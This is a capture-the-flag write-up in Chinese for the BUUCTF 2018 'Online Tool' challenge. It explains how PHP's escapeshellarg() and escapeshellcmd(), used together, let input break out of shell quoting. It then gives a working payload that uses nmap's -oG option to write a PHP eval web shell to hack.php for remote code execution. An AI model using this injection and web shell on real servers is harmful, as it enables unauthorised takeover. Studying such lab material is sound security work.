[BUUCTF 2018]Online Tool

今天做的这道题是关于escapeshellarg()+escapeshellcmd()这俩函数的,也是看了下wp,这里记录一下



题目

拿到题目,题目看着简单,很好懂

分析

remote_addr和x_forwarded_for这两个是见的比较多的,服务器获取ip用的,这里没什么用,

escapeshellarg()和escapeshellcmd() 没见过,可以参考这篇文章:https://paper.seebug.org/164/

直接找到了上面这篇文章,这两个函数在一起用会有些问题

传入的参数是:172.17.0.2' -v -d a=1

经过escapeshellarg处理后变成了'172.17.0.2'\'' -v -d a=1',即先对单引号转义,再用单引号将左右两部分括起来从而起到连接的作用。

经过escapeshellcmd处理后变成'172.17.0.2'\\'' -v -d a=1\',这是因为escapeshellcmd对\以及最后那个不配对儿的引号进行了转义:

http://php.net/manual/zh/function.escapeshellcmd.php

最后执行的命令是curl '172.17.0.2'\\'' -v -d a=1\',由于中间的\\被解释为\而不再是转义字符,所以后面的'没有被转义,与再后面

的'配对儿成了一个空白连接符。所以可以简化为curl 172.17.0.2\ -v -d a=1',即向172.17.0.2\发起请求,POST 数据为a=1'。

简单的来说就是两次转义后出现了问题,没有考虑到单引号的问题

然后往下看,看到echo system("nmap -T5 -sT -Pn --host-timeout 2 -F ".$host);

这有个system来执行命令,而且有传参,肯定是利用这里了

这里代码的本意是希望我们输入ip这样的参数做一个扫描,通过上面的两个函数来进行规则过滤转义,我们的输入会被单引号引起来,但是因为我们看到了上面的漏洞所以我们可以逃脱这个引号的束缚

这里常见的命令后注入操作如 | & &&都不行,虽然我们通过上面的操作逃过了单引号,但escapeshellcmd会对这些特殊符号前面加上\来转义…

这时候就只有想想能不能利用nmap来做些什么了。

这时候搜索可以发现在nmap命令中 有一个参数-oG可以实现将命令和结果写到文件

这个命令就是我们的输入可控!然后写入到文件!OK很自然的想到了上传一个一句话木马了…

我们来构造payload

?host=' <?php @eval($_POST["hack"]);?> -oG hack.php '



执行后会返回文件夹名

然后用蚁剑连接,拿到flag

我们这里再来分析一下payload容易出现的一些细节上的问题

首先是后面没有加引号

?host=' <?php @eval($_POST["hack"]);?> -oG hack.php

先经过escapeshellarg()函数处理,该函数会先对单引号转义,再用单引号将左右两部分括起来从而起到连接的作用。

?host=''\'' <?php @eval($_POST["hack"]);?> -oG hack.php'

再经过escapeshellcmd()函数处理,escapeshellcmd对\以及最后那个不配对儿的引号进行了转义,转义命令中的所有shell元字符来完成工作。这些元字符包括:#&;`,|*?~<>^()[]{}$\\。:

?host=''\'' \<\?php @eval\($_POST\["hack"\]\)\;\?\> -oG hack.php\'

返回结果是上面那样文件名后面会多一个引号



然后是加引号但引号前没有空格

?host=' <?php @eval($_POST["hack"]);?> -oG hack.php'

运行结果如下

''\\'' \<\?\php @eval\($_POST\["hack"\]\)\;\?\> -oG hack.php'\\'''

文件名后面就会多出\\

总结

这道题主要就是考查一个escapeshellarg()和escapeshellcmd()这个点

外加一个nmap的文件写入。

参考

https://paper.seebug.org/164/

https://blog.csdn.net/qq_26406447/article/details/100711933

浙公网安备 33010602011771号

浙公网安备 33010602011771号